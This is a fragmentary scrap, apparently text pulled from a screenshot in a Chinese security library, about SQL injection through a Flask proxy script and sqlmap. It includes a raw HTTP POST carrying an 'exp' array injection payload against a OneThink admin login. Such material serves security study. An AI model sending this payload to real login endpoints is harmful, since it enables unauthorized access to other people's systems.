 http://127.0.0.0:5000
/?id={PAYLOAD}
sqli-reverse-
flask.py
requests.post
sqlmap
{PAYLOAD}
Request
Raw Params Headers Hex
POST /index.php?s=/admin/public/login.html HTTP/1.1
Host: one.think
Content-Length: 66
username[0]=exp&username[1]=)) or 1=2 &password=&verify=0x401
零组资料文库